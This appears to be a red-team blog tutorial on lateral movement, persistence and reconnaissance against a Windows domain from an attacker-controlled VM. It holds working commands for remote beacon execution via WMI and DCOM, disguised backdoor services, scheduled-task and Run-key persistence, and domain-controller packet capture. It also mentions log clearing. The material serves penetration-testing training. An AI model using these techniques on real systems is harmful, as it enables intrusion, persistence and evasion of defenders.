Living Off the Foreign Land - Part 3/3: Using Windows as Offensive Platform
Introduction
In part 1 of this article, the Linux VM has been configured for SOCKS routing whereas in part 2 the Offensive Windows VM has been configured and credential material has been collected from the victim system and prepared for use in the Offensive Windows VM.
From here, the Offensive Windows VM will be used to perform reconnaissance and offensive activities on the target network.
Living off the Foreign Land
After all the preparations, it is finally time to use the Offensive Windows VM. The various prerequisites that have been covered in the previous sections are as follows.
- Linux routing VM has been configured
- Generic: Offensive setup: Linux routing VM
- Domain-specific: Linux routing VM: configuration per domain
- Offensive Windows VM has been configured
- Generic: Offensive setup: Offensive Windows VM
- Domain-specific: Offensive Windows VM: configuration per domain
- Credential material has been obtained: Obtaining credential material
- Credential material has been placed in memory of the Offensive Windows VM: Preparing credential material
From here it is possible to move forward in various directions:
- Active Directory, perform reconnaissance through LDAP and Active Directory Web Services (ADWS);
- Enumerate data repositories file shares and SharePoint;
- Interact with Windows systems, performing reconnaissance and managing them;
- Interact with services running in the domain, for example Certificate Services or Hyper-V;
- Miscellaneous activities like running an in-house developed application from the Offensive Windows VM.
The following subsections will discuss the different categories of activities that can be performed and discuss some examples. Some more elaborate examples attacks using LOFLCABs can be read in other articles at this blog. This is however also the point where it comes down to your own creativity to make use of the LOFL setup and be(come) an administrator on the remote network. Through reconnaissance escalation paths can be identified and systems exploited which will eventually lead to accomplishing the objectives set for the engagement. The list of cmdlets and binaries at the LOFL-Project website1 provides an extensive list of activities that can be performed.
Active Directory
The first category of attacks that are possible are the ones that focus on Active Directory. These attacks can be performed from a low-privileged user context and can be used to potentially identify escalation paths to higher-privileged accounts. The most commonly used ports for interacting with Active Directory are the following.
| Protocol | Abbreviation | Port | Notes |
|---|---|---|---|
| Lightweight Directory Access Protocol | LDAP | 389/TCP | |
| Connectionless LDAP | CLDAP | 389/UDP | Using the cldaproxy.sh script can be transformed into LDAP traffic which works over TCP |
| LDAP over TLS/SSL | LDAPS | 686/TCP | |
| LDAP to Global Catalog | GC | 3268/TCP | |
| LDAP to Global Catalog over SSL/TLS | GC-SSL | 3269/TCP | |
| Active Directory Web Services | ADWS | 9389/TCP |
AD PowerShell module
A very powerful toolset that is included in Windows are the Remote Server Administration Tools (RSAT), which has been installed in the Offensive Windows VM in the Offensive setup: Offensive Windows VM section in part 2 of this article. RSAT consists of Microsoft Management Console (MMC) snap-ins, command-line tools as well various PowerShell modules for remote management. One of those modules is the ActiveDirectory module which contains close to 150 cmdlets which can be listed using Get-Command -Module ActiveDirectory.
Because the Offensive Windows VM is not officially part of the domain, depending on the cmdlet used it might be required to use the -Server parameter which is supported by most of the cmdlets in the ActiveDirectory module to force the cmdlet to interact with the domain controller in the target network. As discussed in an earlier section, all (Kerberos) authentication is transparently taken care of by the respective authentication package. To avoid to have to specify the -Server parameter each time, it is possible to configure that for certain cmdlets (any cmdlet where the noun starts with AD) the -Server parameter is automatically added with the specified value. The following line of PowerShell can be used for that.
$PSDefaultParameterValues = @{ '*-AD*:Server'= "DC1.ad.bitsadmin.com" }
Example of command-lines to show some information about the domain are Get-ADDomain and Get-ADTrust -Filter * | Format-Table Direction,Name,TrustType. Another command-line which provides relevant information for the IP ranges used in the organization and can be configured to be routed for the LOFL setup is Get-ADReplicationSubnet -Filter * | Format-Table Name,Location,Site.
Management Console
Besides using the ActiveDirectory PowerShell module to manage Active Directory, it is also possible to use Microsoft Management Console (MMC) snap-ins to interact with Active Directory. Windows has various snap-ins built-in and as part of RSAT various additional snap-ins have been added. Because the Microsoft Management Console is a common way to manage services, more snap-ins might be installed when additional (Microsoft) software is installed, for example for Microsoft SQL Server, which is discussed later in this section.
MMC snap-ins can generally connect to a remote system in different ways. Depending on the snap-in certain options are supported or not. Which method works for which specific snap-in is documented at the LOFL-Project website.
| Option | Description | Notes |
|---|---|---|
| Add module | When adding a module in the Microsoft Management Console (Ctrl + M) a remote system can be selected | |
| Connect to different system | After opening snap-in, right click the root node in the left panel and choose Connect to different server | |
| Command-line | some.msc /server:DC1.ad.bitsadmin.com |
Depending on the snap-in, often one of the following command-line parameters is used to point a snap-in to a different server: /ComputerName, /computer:, /server=, /domain=
|
| Server Manager | Once a server to be managed has been added to the Server Manager (discussed later in this section), from the GUI, servers can directly be managed or the .msc modules can be launched which make use parameters like the ones in the command-line option above |
A snap-in that is frequently used by administrators in a domain is “Active Directory Users and Computers” (dsa.msc). Among other offensive activities, this snap-in allows for performing reconnaissance on users, groups and computers, add and modify users and modify user group membership. The quickest way to open the snap-in for the target domain is to execute the following command-line from the PowerShell console that has a logon session with credentials for the target domain: dsa.msc /server=DC1.ad.bitsadmin.com. Alternatively, the snap-in can either be openend by launching mmc.exe from the PowerShell console and from there via Add/Remove snap-in the relevant snap-ins can be added where the target domain or server can be set by right clicking on the snap-in root node, and choosing Change Domain or Change Domain Controller.
Other snap-ins that provide information about the domain are Active Directory Domains and Trusts (domain.msc) and Group Policy Management (gpmc.msc). The command-lines to launch the snap-ins for the target domain are respectively domain.msc /server=DC1.ad.bitsadmin.com and gpmc.msc /domain:ad.bitsadmin.com. Note that for the latter one it will return some error when opening the snap-in (“The parameter is incorrect”), it is required to use the Offensive DC setup, and a setting in the snap-in needs to be changed to make it work. For all details, check the gpmc.msc page at the LOFL-Project website.
Sysinternals ADExplorer
An alternative way to interact with Active Directory is through Sysinternals’ ADExplorer tool. This tool can be launched from the PowerShell session prepared in the previous section. Once launched, in the connect screen all fields can be left empty and the OK button can be clicked where ADExplorer connects to the target domain. Optionally at the connect screen in the Connect field the FQDN of the domain controller followed by :636 to force ADExplorer to connect over LDAPS, e.g., DC1.ad.bitsadmin.com:636. Next, any LDAP queries can be performed and, if the user has sufficient authorizations, modifications can be made.
Another feature of Sysinternals ADExplorer is to make a snapshot of all data in the domain, storing it in a binary (.dat) file. This file can subsequentially be either used to perform queries offline, or be converted to BloodHound (.json) format and imported in BloodHound to identify escalation paths. Refer to the Dealing with large Bloodhound datasets article2 on this blog for more information.
Data
The next category of attacks is in the data domain, with the objective of identifying information to get a better understanding of the IT infrastructure, or maybe even credentials or tokens which can be used for escalation. Because browsing through shares is relatively slow over SOCKS, a good hybrid approach is to use the Dir2json tool introduced in the previous blog (Digging for secrets on corporate shares3) from the software implant to create a directory listing, and then download the files or complete folder structures from the Offensive Windows VM.
Shares can be discovered using Windows’ built-in net.exe command-line utility. The syntax is as follows where the /all flag is used to also display hidden (dollar) shares: net.exe view \\DC1.ad.bitsadmin.com /all.
For browsing and copying from shares, PowerShell can be used using its Get-ChildItem and Copy-Item cmdlets, or Windows Explorer can be used. Be aware though that it is required to from the instructions of the previous section use the Respawn Windows Explorer approach. If that is not done, when for example launching Windows Explorer from an authenticated PowerShell using explorer.exe \\DC1.ad.bitsadmin.com\SYSVOL, the explorer.exe process that is (re)used from the Offensive Windows VM local user session does not have the required credential information and after some failed NTLMSSP authentications (if enabled) will display a credential prompt. As an alternative, a tool like XYplorer Free4 can be used as it properly inherits the logon session with relevant credential material from its parent PowerShell process.
Another location where often interesting information is stored is SharePoint. From the PowerShell with the credentials, a browser can be launched to visit those SharePoint sites and browse them. Moreover, when using Internet Explorer, it is also possible to browse folders through Windows Explorer and easily copy folders of information locally.
Windows systems
The Windows operating system provides an abundance of functionalities through different protocols available over its management ports. These functionalities are both available on workstations, and to an even larger extend to servers where certain roles are installed. This subsection discusses the functionalities that are available on all systems in the environment while the management of roles on servers specifically will be discussed in the next subsection. Most of these functionalities are part of the post-exploitation phase and therefore require higher privileges on the target system.
Remote Procedures Calls (RPC) and Windows Management Instrumentation (WMI) are extensively used when performing activities on a remote system. Another protocol that is increasingly used for managing remote systems is WinRM, which is Windows’ implementation of the WS-Management protocol. The ports and protocols that are generally being used are as follows where in case of WMI when DCOM is used, the traffic goes over the DCERPC ports while in case WSMan is used, the WinRM ports are used.
| Protocol | Abbreviation | Port | Notes |
|---|---|---|---|
| MSRPC Endpoint Mapper | DCERPC | 135/TCP | This port is used for Distributed COM (DCOM). The Endpoint Mapper dynamically allocates ports, by default on 49152/TCP and higher |
| Microsoft Directory Services | Microsoft-DS | 445/TCP | This port is used for filesharing, but also for communication over named pipes to various services |
| Microsoft Windows-Based Terminal Server | MS-WBT | 3389/TCP | Both Remote Desktop and Remote Apps |
| Windows Remote Management | WinRM | 5985/TCP | Windows-based implementation of the WS-Management protocol |
| Windows Remote Management over SSL/TLS | WinRM-SSL | 5986/TCP | WinRM with Transport Layer Security (TLS) encrypting the transport connection |
Sessions
Through both RPC calls and WMI it is possible to enumerate users that are interactively logged on to a specific workstation which can be useful to determine whether the workstation is an interesting target to laterally move to. From the Offensive Windows VM this can be done using the query.exe built-in command-line utility where, depending on the subcommand used, slightly different details are displayed.
The query.exe user /server:W10.ad.bitsadmin.com command-line displays the users that have a session (active or disconnected) on the host, and lists their logon date/time. This tool also has shorthand version which is quser.exe, where just like with the previous command-line for a remote system the /server parameter needs to be provided.
Another query.exe command-line is query.exe session /server:W10.ad.bitsadmin.com which lists the window stations on the remote system, and if applicable the username that is connected to the window station. Like with the user subcommand, there is also an alias available (qwinsta.exe) to where the /server parameter can be used.
Even though it is not a LOFLBin, Mimikatz is also able to list the information that the above command-lines display, including some additional information like the source IP address where a remote connection is coming from, whether the remote session is locked and various additional time stamps. The command-line to use is mimikatz.exe "ts::sessions /server:W10.ad.bitsadmin.com" exit.
Finally, using WMI it is also possible to list the interactive sessions by filtering for the relevant logon types in the Win32_LogonSession and relating those to the Win32_LoggedOnUser/Win32_Account classes.
List processes
A process list is relevant for various purposes. Examples are to identify which antivirus or EDR software is running on a system, or to see if the KeePass password manager is running. Like with the sessions, the query.exe tool provides the capability to list remote processes, either the full list of processes (*) or a specific process (KeePass.exe). The command-line is as follows: query.exe process * /server:W10.ad.bitsadmin.com. As with the previous query.exe subcommands, this subcommand also has an alias which is qprocess.exe where the remainder of the parameters remain the same as for the query.exe equivalent.
Another way to display running processes is using WMI where the instances of the Win32_Process class can be queried, optionally with a filter to look for specific processes. An advantage of using WMI is that also the process command-lines can be viewed as opposed to just the process names and process ids using query.exe. An example command-line is as follows.
PS C:\> Get-CimInstance Win32_Process -Filter 'Name="WINWORD.exe"' -ComputerName W10.ad.bitsadmin.com | fl ProcessId,Name,CommandLine

ProcessId   : 6204
Name        : WINWORD.EXE
CommandLine : "C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n
              "C:\Users\User1\Documents\Passwords.docx" /o ""

PS C:\>
Finally, PowerShell’s Get-Process cmdlet can also be used to list processes on a remote host, by making use of the -ComputerName parameter.
Kill processes
In some occasions it is useful to be able to kill processes. This can be done using various LOFLCABs namely the built-in taskkill.exe and tskill.exe command-line utilities and using the Win32_Process WMI class.
taskkill.exe
PS C:\> taskkill.exe /S W10.ad.bitsadmin.com /F /IM KeePass.exe
SUCCESS: The process "KeePass.exe" with PID 7136 has been terminated.
PS C:\>
tskill.exe
PS C:\> tskill.exe KeePass /Server:W10.ad.bitsadmin.com /A /V
End Process(2648)
PS C:\>
WMI
PS C:\> Get-CimInstance Win32_Process -Filter 'Name="KeePass.exe"' -ComputerName W10.ad.bitsadmin.com | Remove-CimInstance -Verbose
VERBOSE: Performing the operation "Remove-CimInstance" on target "Win32_Process: KeePass.exe (Handle = "5440")".
VERBOSE: Perform operation 'Delete CimInstance' with following parameters, ''namespaceName' = root/cimv2,'instance' =
Win32_Process: KeePass.exe (Handle = "5440")'.
VERBOSE: Operation 'Delete CimInstance' complete.
PS C:\>
Execute command-lines
Command-lines can be executed through various ways and protocols. Some of these methods are described here while at the LOFL-Project website a more extensive list is available when selecting the Execute function.
The most straight-forward way is the Invoke-Command cmdlet which either uses an existing PowerShell remoting session created using the New-PSSession cmdlet via the -Session parameter, or directly specifies the system (or systems) the cmdlet needs to be executed against using the -Computer parameter which optionally can handle an array of computer names. For long running tasks however, the WinRM connection must remain open otherwise the process is immediately killed. For that reason, this option is good to obtain some information through a cmdlet or command-line tool, but it is not ideal for launching a software implant.
Invoke-Command -ComputerName W10.ad.bitsadmin.com { systeminfo.exe; Get-NetIPAddress }
Another method is WMI using the Invoke-WSManAction cmdlet which uses a WinRM session. In contrast to the Invoke-Command cmdlet, because this method uses WMI as opposed to WinRM, this cmdlet does support long running executions. It does not show the output of the command though. Processes executed are launched under the WmiPrvSE.exe process which is the WMI Provider Host and is spawned by the DcomLaunch service svchost.exe process.
Invoke-WSManAction -ComputerName W10.ad.bitsadmin.com -Action "Create" -ResourceURI wmicimv2/win32_process -ValueSet @{CommandLine='C:\Windows\System32\rundll32.exe "C:\tmp\App Folder\beacon.dll",Start'}
The same WMI execution can be accomplished using Invoke-CimMethod which in contrast to Invoke-WSManAction using the -SessionOption parameter of the New-CimSessionOption cmdlet provides the option to either use WinRM or DCERPC as protocol. The following code Launches a beacon through DCERPC via WMI.
PS C:\> $so = New-CimSessionOption -Protocol Dcom
PS C:\> $s = New-CimSession -ComputerName W10.ad.bitsadmin.com -SessionOption $so
PS C:\> Invoke-CimMethod -ClassName Win32_Process -Name Create -Arguments @{CommandLine='C:\Windows\System32\rundll32.exe "C:\tmp\App Folder\beacon.dll",Start'} -CimSession $s

ProcessId ReturnValue PSComputerName
--------- ----------- --------------
     3648           0 W10.ad.bitsadmin.com


PS C:\>
Besides execution through the commonly known Win32_Process class, there are various alternative WMI classes to accomplish execution. One of those is the Win32_Product class which allows to install a .msi installer package from a URL. See below a video clip in which a benign .msi is downloaded and installed. This could however also have been a malicious installer package which launches a C2 software implant. The command-line used in this video is as follows.
PS C:\> Invoke-CimMethod -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation="https://7-zip.org/a/7z2301-x64.msi"; Options=""; AllUsers=$true} -CimSession $s

ReturnValue PSComputerName
----------- --------------
          0 W10.ad.bitsadmin.com


PS C:\>
A final example on direct execution of command-lines is execution via DCOM. There are various COM objects which are possible to initiate remotely and are able to execute command-lines. In this example the IShellWindows interface which exposes a ShellExecute function. The process executed through this interface is launched under the explorer.exe process. More examples of such COM interfaces can be found in the “Abusing COM & DCOM objects” article5.
PS C:\> $c = [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39', 'W10.ad.bitsadmin.com'))
PS C:\> $i = $c.Item()
PS C:\> $i.Document.Application.ShellExecute('C:\Windows\System32\rundll32.exe', '"C:\tmp\App Folder\beacon.dll",Start', 'C:\Windows\System32', $null, 0)
PS C:\>
These were the examples of direct execution. Besides direct execution, there are numerous ways to indirectly execute a command-line on a remote system of which in the following paragraphs some options are discussed.
Services
Besides directly executing command-lines, services also provide a way to execute binaries on a system. These services can either be configured to automatically start on a future reboot, have a triggered start or can be started by requesting the service manager. Moreover, services on a remote system can be managed remotely which might allow an attacker to disable certain monitoring.
Services can either be managed through the command-line using sc.exe or the *-Service cmdlets or through the GUI using services.msc. Using respectively sc.exe \\W10.ad.bitsadmin.com query and Get-Service -ComputerName W10.ad.bitsadmin.com the services can be enumerated.
The following command-lines create a new legitimate-looking service which starts automatically upon startup of the computer.
PS C:\> Copy-Item C:\tmp\backdoor.exe \\W10.ad.bitsadmin.com\admin$\System32\spoolsv64.exe
PS C:\> sc.exe \\W10.ad.bitsadmin.com create Spooler64 binPath= C:\Windows\System32\spoolsv64.exe start= auto DisplayName= "Print Spooler (x64)"
[SC] CreateService SUCCESS
PS C:\> sc.exe \\W10.ad.bitsadmin.com description Spooler64 "This service spools print jobs and handles interaction with the printer.  If you turn off this service, you won’t be able to print or see your printers."
[SC] ChangeServiceConfig2 SUCCESS
PS C:\>
Optionally, this service can be started right away.
PS C:\> sc.exe \\W10.ad.bitsadmin.com start Spooler64

SERVICE_NAME: Spooler64
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1076
        FLAGS              :

PS C:\>
The services.msc MMC snap-in can be launched as follows. Note that over a SOCKS tunnel can be pretty slow because for every service, multiple roundtrips of requests are made. Additionally, services.msc has no functionality to create a service and compared to the command-line less options to modify a service. For that reason, for this snap-in it is probably better to use the command-line/cmdlets.
services.msc /computer:W10.ad.bitsadmin.com
Scheduled tasks
Scheduled tasks can also be used to execute binaries on a system, and additionally they can be used for persistence. The command-line for the schtasks.exe binary looks as follows where the task will be task will be run as (/RU) SYSTEM and the schedule (/SC) is to run it hourly. The same can be accomplished using the New-ScheduledTask cmdlet.
PS C:\> schtasks.exe /S W10.ad.bitsadmin.com /Create /RU SYSTEM /SC HOURLY /TN "Microsoft\Windows\Printing\Print Spooler (x64)" /TR "C:\Windows\System32\spoolsv64.exe"
SUCCESS: The scheduled task "Print Spooler (x64)" has successfully been created.
PS C:\>

Besides the command-line, it is also possible to manage Task Scheduler through the GUI using the taskschd.msc MMC snap-in. Once the snap-in is launched, it is possible to connect to a remote system by right clicking the root node and choosing Connect to Another Computer. Alternatively compmgmt.msc /computer:W10.ad.bitsadmin.com can be used which among other snap-ins contains the Task Scheduler snap-in.
Windows Firewall
The Windows firewall can be queried or manipulated through the command-line using netsh.exe or the cmdlets in the NetSecurity module. For example a firewall rule can be enabled (allowing a certain connection) as used in the Spying on users using RDP shadowing article article on this blog6.
PS C:\> netsh.exe -r W10.ad.bitsadmin.com advfirewall firewall set rule name="Remote Desktop - Shadow (TCP-In)" new enable=yes

Updated 1 rule(s).
Ok.

PS C:\>
Management of firewall rules can also be performed through the GUI: mmc.exe -> File -> Add/Remove Snap-In -> Windows Defender Firewall with Advanced Security -> Add -> Another computer: W10.ad.bitsadmin.com -> Finish -> OK.
Local users

Through the Local Users and Groups MMC snap-in, users and groups can be managed and for example an administrative backdoor user can be created. The command-line is as follows: lusrmgr.msc /computer=W10.ad.bitsadmin.com.
Certificates
Malicious root certificates can be added to for example allow for performing a man-in-the-middle where the target system trusts the certificate that is used by the attacker system to decrypt the traffic. Certificates can be viewed and added using the Certificates MMC snap-in (certlm.msc). After opening the snap-in, right click the root node -> Connect to another computer -> Enter the object name to select -> W10.ad.bitsadmin.com.
Registry
The registry of a remote system can both be queried and modified remotely, where either reg.exe is used or the methods of the StdRegProv class in WMI. Also the regedit.exe GUI supports connecting to a remote system using the Connect Network Registry option in the File menu. An example of querying a key using reg.exe is shown below.
PS C:\> reg.exe query "\\W10.ad.bitsadmin.com\HKLM\Software\Microsoft\Windows\CurrentVersion\Run"

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    SecurityHealth    REG_EXPAND_SZ    %windir%\system32\SecurityHealthSystray.exe
    BgInfo    REG_SZ    C:\Windows\BgInfo.exe C:\Windows\BgInfo.bgi /Timer:0 /nolicprompt
    KeePass 2 PreLoad    REG_SZ    "C:\Program Files\KeePass Password Safe 2\KeePass.exe" --preload

PS C:\>
Registry modifications can be used to add persistence, of which the following is the most straight forward way, however there are many more methods to accomplish persistence through the registry. Think of updating the path to the screensaver binary, Image File Execution Options or COM hijacking.
An example of adding persistence to the all-users Run key.
PS C:\> reg.exe add "\\W10.ad.bitsadmin.com\HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /T REG_SZ /V PrintSpooler64 /D "C:\Windows\System32\spoolsv64.exe"
The operation completed successfully.
PS C:\>
Windows Event Log
In case the objective of an engagement is to target a certain user, if a user has remotely logged on to a certain server, it might be possible to through the Security event log to identify the source IP of the user, after which it can be attempted to laterally move to that host. The same approach can be used for the Security logs of the domain controller, to identify where user authentications are coming from, or in case it is enabled, requests for TGTs or even TGSs.
The Windows Event log can be queried through the Get-WinEvent using the -ComputerName parameter, the Event Viewer MMC snap-in (eventvwr.exe DC1.ad.bitsadmin.com) or WMI (Win32_NTLogEvent). An example of using Get-WinEvent to query a DC for event ID 4768 (request for TGT) is shown below and can be used to identify the IP address of the workstation of an interesting target user.
PS C:\> Get-WinEvent -ComputerName DC1.ad.bitsadmin.com -FilterHashtable @{logname="Security";id=4768} | % { [PSCustomObject]@{TimeCreated=$_.TimeCreated; TargetUserName=$_.Properties[0].Value; TargetDomainName=$_.Properties[1].Value; TargetSid=$_.Properties[2].Value; ServiceName=$_.Properties[3].Value; ServiceSid=$_.Properties[4].Value; TicketOptions=$_.Properties[5].Value; Status=$_.Properties[6].Value; TicketEncryptionType=$_.Properties[7].Value; PreAuthType=$_.Properties[8].Value; IpAddress=$_.Properties[9].Value; IpPort=$_.Properties[10].Value; CertIssuerName=$_.Properties[11].Value; CertSerialNumber=$_.Properties[12].Value; CertThumbprint=$_.Properties[13].Value} } | select -First 1

TimeCreated          : 11-07-2023 09:22:41
TargetUserName       : User1
TargetDomainName     : AD.BITSADMIN.COM
TargetSid            : S-1-5-21-1425944706-2951745170-748646788-1168
ServiceName          : krbtgt
ServiceSid           : S-1-5-21-1425944706-2951745170-748646788-502
TicketOptions        : 1082195984
Status               : 0
TicketEncryptionType : 18
PreAuthType          : 2
IpAddress            : ::ffff:10.0.10.52
IpPort               : 52994
CertIssuerName       :
CertSerialNumber     :
CertThumbprint       :
Event logs can be cleared to cover up tracks using the Clear-EventLog cmdlet or through the Event Viewer MMC snap-in.
Windows Server Manager

Through the Server Manager (ServerManager.exe) it is possible to manage servers in the domain, launching the various management consoles or even installing or removing roles or features on those servers.
Event Tracing for Windows
Event Tracing for Windows (ETW) is a logging mechanism where event providers can write events to an ETW session. Event consumers are able to listen for these events and process them.
An example of an event provider is Microsoft-Windows-NDIS-PacketCapture which allows for capturing packets on a network interface. Such capture is also possible on a remote host without installing any tooling.
# Initiate CIM session to DC1
$so = New-CimSessionOption -Protocol Dcom
$s = New-CimSession -ComputerName DC1.ad.bitsadmin.com -SessionOption $so

# Initiate a ETW packet capture session
New-NetEventSession -Name sess -CimSession $s -LocalFilePath "C:\Windows\Temp\Trace.etl" -CaptureMode SaveToFile
Add-NetEventPacketCaptureProvider -SessionName sess -CimSession $s -Level 4 -CaptureType Physical -TruncationLength ([UInt16]::MaxValue)
Start-NetEventSession -Name sess -CimSession $s
Get-NetEventSession -Name sess -CimSession $s

#
# Have the packet capture provider run for a while to collect network traffic
# In the video below during this time, an authentication takes place against the DC1 host
#

# Stop the packet capture and obtain the trace file
Stop-NetEventSession -Name sess -CimSession $s
Remove-NetEventSession -Name sess -CimSession $s
Move-Item \\DC1.ad.bitsadmin.com\C$\Windows\Temp\Trace.etl C:\Tmp

# Convert the ETW trace to pcap format and open it
# etl2pcapng.exe is available at https://github.com/microsoft/etl2pcapng
etl2pcapng.exe C:\Tmp\Trace.etl C:\Tmp\DC1_Trace.pcapng
ii C:\Tmp\DC1_Trace.pcapng
Attacker tools
Even though attacker tools are not exactly LOFLCABs, depending on how they are developed they can be used from the Offensive Windows VM against the target environment. These can be .NET tools, Win32 applications or PowerShell scripts. As long as the tools underlying make use of the Windows libraries which transparently perform the authentication, they can be used to interact with Active Directory and other Windows systems. As always when using the Offensive Windows VM, with these tools the FQDN of the target domain or host needs to be used. When using tools that interact with the domain, often the domain and in some cases LDAP server name do need to be explicitly specified because they cannot be identified based on the context. An example of an attacker tool that works well is SharpHound7 where it is required to specify the --Domain parameter.
In case the .NET versions of the tools do not work as expected, often there is also a Python-equivalent available. In contrast to the .NET version, Python tools usually do not assume they are in a domain context. Such Python tool can be used from the Linux routing VM which like the Offensive Windows VM transparently goes over the same SOCKS tunnel. The Python version will require to explicitly specify all details of the target, including (Kerberos) credential material (.kirbi) which can be extracted from the Offensive Windows VM using for example Rubeus’ dump command and then converted to ccache format using for example Impacket’s ticketConverter.py script.
An example of an attacker tool which partially works is Certify. From the Offensive Windows VM, the Certify is able to list the vulnerable certificate templates with the limitation that for the ACLs of the certificate templates, the SIDs are displayed instead of the actual usernames.When attempting to request a certificate using a vulnerable template however, Certify crashes with a NullReferenceException in the GetCurrentUserDN() function which is clearly because tool is not executed from the target domain context. The command-line for finding the certificates is required to have the /domain and /ldapserver parameters specified, e.g., certify find /domain:ad.bitsadmin.com /ldapserver:DC1.ad.bitsadmin.com /vulnerable. Certify fortunately also has a Python equivalent called CertiPy8 by Oliver Lyak (@ly4k_) which using a ccache file and a target domain can enumerate all vulnerable certificates and is able to request certificates.
